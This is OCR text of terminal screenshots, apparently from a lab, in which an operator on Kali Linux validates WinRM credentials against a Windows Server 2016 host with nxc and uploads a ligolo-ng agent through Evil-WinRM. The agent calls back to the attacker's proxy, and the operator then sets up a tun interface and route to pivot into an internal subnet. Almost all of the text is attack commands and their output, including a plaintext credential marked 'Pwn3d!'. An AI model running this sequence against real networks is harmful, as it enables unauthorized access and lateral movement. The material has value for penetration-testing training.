 root@kali: /home/neiwangchuantou/ligolo-ng_proxy 97x28
ligolo-ng.history  ligolo-selfcerts                                README.md
┌──(root㉿kali)-[/home/neiwangchuantou/ligolo-ng_proxy]
└─# ./proxy -selfcert
WARN[0000] Using default selfcert domain 'ligolo', beware of CTI, SOC and IoC!
WARN[0000] Using self-signed certificates
WARN[0000] TLS Certificate fingerprint for ligolo is: 430F142DC2C696EFCC016B67878599C27E4D1780A40
8DCC2A3496C1E2E8ECF3F
INFO[0000] Listening on 0.0.0.0:11601
Made in France ♥            by @Nicocha30!
Version: 0.7.2-alpha
ligolo-ng » INFO[0021] Agent joined.                                 name="XYA\\wake@winserver201
6" remote="192.168.10.128:54278"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - XYA\wake@winserver2016 - 192.168.10.128:54278 - 4fbc1668-f2d8-41ec-bdcf
-6476d08fd78c
[Agent : XYA\wake@winserver2016] » start
[Agent : XYA\wake@winserver2016] » INFO[0026] Starting tunnel to XYA\wake@winserver2016
root@kali: ~ 97x27
┌──(root㉿kali)-[~]
└─# nxc winrm 192.168.10.128 -u 'wake' -p 'Password@123'
WINRM       192.168.10.128  5985   WINSERVER2016    [*] Windows 10 / Server 2016 Build 14393 (nam
e:WINSERVER2016) (domain:xya.com)
WINRM       192.168.10.128  5985   WINSERVER2016    [+] xya.com\wake:Password@123 (Pwn3d!)
┌──(root㉿kali)-[~]
└─# sudo ip tuntap add user kali mode tun ligolo
┌──(root㉿kali)-[~]
└─# sudo ip link set ligolo up
┌──(root㉿kali)-[~]
└─# sudo ip route add 172.16.10.0/24 dev ligolo
┌──(root㉿kali)-[~]
└─#
root@kali: /home/neiwangchuantou/ligolo-ng_agent 97x30
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\wake\Documents> upload  ./agent.exe
Info: Uploading /home/neiwangchuantou/ligolo-ng_agent/agent.exe to C:\Users\wake\Documents\agent.
exe
Data: 8314880 bytes of 8314880 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\wake\Documents> ls
Directory: C:\Users\wake\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        10/6/2025   7:43 PM        6236160 agent.exe
*Evil-WinRM* PS C:\Users\wake\Documents> ./agent.exe --connect  192.168.10.129:11601 -ignore-cert
agent.exe : time="2025-10-06T19:46:15-07:00" level=warning msg="warning, certificate validation d
isabled"
+ CategoryInfo          : NotSpecified: (time="2025-10-0...ation disabled":String) [], Remote
Exception
+ FullyQualifiedErrorId : NativeCommandError
time="2025-10-06T19:46:15-07:00" level=info msg="Connection established" addr="192.168.10.129:116
01"
root@kali: ~ 107x32
┌──(root㉿kali)-[~]
└─# ping 172.16.10.129
PING 172.16.10.129 (172.16.10.129) 56(84) bytes of data.
64 bytes from 172.16.10.129: icmp_seq=1 ttl=64 time=17.5 ms
64 bytes from 172.16.10.129: icmp_seq=2 ttl=64 time=14.9 ms
64 bytes from 172.16.10.129: icmp_seq=3 ttl=64 time=15.2 ms
64 bytes from 172.16.10.129: icmp_seq=4 ttl=64 time=14.1 ms
64 bytes from 172.16.10.129: icmp_seq=5 ttl=64 time=13.3 ms
64 bytes from 172.16.10.129: icmp_seq=6 ttl=64 time=16.9 ms
64 bytes from 172.16.10.129: icmp_seq=7 ttl=64 time=14.1 ms
^C
--- 172.16.10.129 ping statistics ---
7 packets transmitted, 7 received, 0% packet loss, time 6010ms
rtt min/avg/max/mdev = 13.326/15.156/17.525/1.438 ms
┌──(root㉿kali)-[~]
└─#